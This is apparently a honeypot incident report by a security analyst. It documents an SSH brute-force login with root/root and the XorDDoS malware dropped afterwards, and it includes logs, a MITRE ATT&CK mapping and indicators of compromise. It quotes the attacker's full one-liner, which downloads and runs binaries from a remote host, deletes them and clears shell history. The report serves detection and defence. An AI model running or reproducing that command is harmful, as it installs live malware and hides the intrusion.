On February 28th, 2024, I observed an attack originating from IP 218[.].92.0.60 that was seen using SSH brute force techniques to compromise a system and upload malware related to the XorDDoS family. The threat actor used the following SSH key to access the honeypot: SSH client hash fingerprint: 92674389fa1e47a27ddd8d9b63ecd42b
Relevant Logs
Below is the only valid connection and login attempt seen coming from the IP:
SrcIP | SrcPort | DstPort | Protocol | Timestamp | Session
- 218.92.0.60 | 29458 | 2222 | ssh | 2024-02-28T19:24:22.097786Z | a60b2b73b469
SrcIP | Username | Password | Timestamp | Session | Message
- 218.92.0.60 | root | root | 2024-02-28T19:24:22.097786Z | a60b2b73b469 | login attempt [root/root] succeeded
The following commands were then executed by the threat actor once connection was established:
Command, Timestamp, Session
- #!/bin/sh; PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; wget hxxp://43.249.172.195:888/112; curl -O http://43.249.172.195:888/112; chmod +x 112; ./112; wget hxxp://43.249.172.195:888/112s; curl -O http://43.249.172.195:888/112s; chmod +x 112s; ./112s; rm -rf 112.sh; rm -rf 112; rm -rf 112s; history -c; , 2024-02-28T19:24:22.583632Z, a60b2b73b469
- /bin/eyshcjdmzg, 2024-02-28T19:25:56.319107Z, a60b2b73b469
- /bin/eyshcjdmzg, 2024-02-28T19:25:56.319660Z, a60b2b73b469
- ls -la /var/run/gcc.pid, 2024-02-28T19:26:07.313777Z, a60b2b73b469
What Is The Objective Of The Attacker?
Breaking down the commands one at a time the goal of the attack would be as follows: First, #!/bin/sh, specifies that the shell interpreter be used to execute the script in this case specifically the bash shell. Next, PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin, is appending additional directories to the PATH environment variable, this will allow the threat actor to search for executable files in these directories. There are then a series of wget and curl commands that look to download a file named ‘112s’ from 43.249.172[.]195:888. The chmod command then changes the file into an executable and the threat actor finally attempts to execute the file with ./112s. Once the file has been executed, the threat actor attempts to remove all traces of the file from the system with rm -rf command and then clears the shell history with, history -c, to wipe traces of the commands ever being executed. The final command seems unusual, ls -la /var/run/gcc.pid, my hypothesis is that the threat actor was either trying to gather more information on the system, verify the presence of that file, or possible misdirection for defenders since that command executes after the clearing of the shell history.
What Do We Know About The Attacker?
The origin of the IP address 218.92.0[.]60 comes from Nanjing, China under the netname Chinanet-JS. According to shodan, the only port open is port 53. This could be a DNS based command and control (C2) communication and could possibly infer that this is one of the command centers. The IP the threat actor tries to download the file from originates in Hong Kong, 43.249.172[.]195.
The associated hash: ea40ecec0b30982fbb1662e67f97f0e9d6f43d2d587f2f588525fae683abea73 shows as malicious across multiple sources. The file is associated with the XorDDoS Trojan, first discovered in 2014 by a research group called MalwareMustDie. This trojan was named after its DDoS activities on Linux and the use of XOR-based encryption to communicate with the C2 servers.
We can see similarities between these commands and the commands that were discovered in 2014 by MalwareMustDie.

(Figure 1. The one-liner command detected in 2014 by MalwareMustDie.)
Tactics, Techniques, and Procedures (TTPs)
The Tactics, Techniques, and Procedures the threat actor uses are as follows:
Initial Access (Tactic: TA0001)
- Exploitation of Public-Facing Applications (Technique: T1190): The attackers often exploit vulnerabilities in software running on Linux servers to gain initial access. This includes outdated web applications or misconfigured services.
- Brute Force (Technique: T1110): SSH brute force attacks are a common method to gain access to Linux servers by guessing weak passwords as seen in this case.
Execution (Tactic: TA0002)
- Command and Scripting Interpreter (Technique: T1059): Upon gaining access, attackers execute shell scripts to download and install the XorDDoS malware.
Persistence (Tactic: TA0003)
- Create or Modify System Process (Technique: T1543): XorDDoS often modifies system settings or installs itself as a service to ensure it runs on system startup, maintaining persistence on the infected machine. (MalwareMustDie Blog)
Privilege Escalation (Tactic: TA0004)
- Exploitation for Privilege Escalation (Technique: T1068): The malware may exploit vulnerabilities or leverage existing permissions to gain elevated privileges on the compromised system.
Defense Evasion (Tactic: TA0005)
- Rootkit (Technique: T1014): XorDDoS can deploy rootkits to hide its presence on the system from users and security tools.
- Obfuscated Files or Information (Technique: T1027): The use of XOR encryption and other obfuscation techniques makes detecting and analyzing the malware more difficult.
Credential Access (Tactic: TA0006)
- Brute Force (Technique: T1110): The malware can perform brute force attacks against other systems to expand the botnet.
Discovery (Tactic: TA0007)
- System Network Configuration Discovery (Technique: T1016): XorDDoS scans the network environment of the compromised host for further propagation opportunities.
Lateral Movement (Tactic: TA0008)
- SSH Hijacking (Technique: T1184): Utilizing stolen or brute forced SSH credentials to move laterally across the network.
Collection (Tactic: TA0009)
- Data from Local System (Technique: T1005): Although not its primary function, XorDDoS may collect information from the compromised system.
Command and Control (Tactic: TA0011)
- Application Layer Protocol (Technique: T1071): Communication with the C2 servers is often done over HTTP or other common protocols, encrypted with XOR to avoid detection.
- Uncommonly Used Port (Technique: T1065): XorDDoS may use unusual ports for C2 communications to bypass firewall rules.
Impact (Tactic: TA0040)
- Network Denial of Service (Technique: T1498): The primary goal of XorDDoS is to perform DDoS attacks against targeted services or infrastructure.
Indicators Of Compromise (IOCs)
- IP addresses: 218.92.0[.]60, 43.249.172[.]195
- Hash: ea40ecec0b30982fbb1662e67f97f0e9d6f43d2d587f2f588525fae683abea73
- SSH client hash fingerprint: 92674389fa1e47a27ddd8d9b63ecd42b
Sources
https://unit42.paloaltonetworks.com/new-linux-xorddos-trojan-campaign-delivers-malware/
https://blog.malwaremustdie.org/2014/09/mmd-0028-2014-fuzzy-reversing-new-china.html
https://bartblaze.blogspot.com/2015/09/notes-on-linuxxorddos.html
https://www.crowdstrike.com/blog/linux-targeted-malware-increased-by-35-percent-in-2021/
https://www.virustotal.com/gui/ip-address/218.92.0.60/community
https://www.joesandbox.com/analysis/1333814/0/html
https://www.shodan.io/host/43.249.172.195https://www.shodan.io/host/218.92.0.60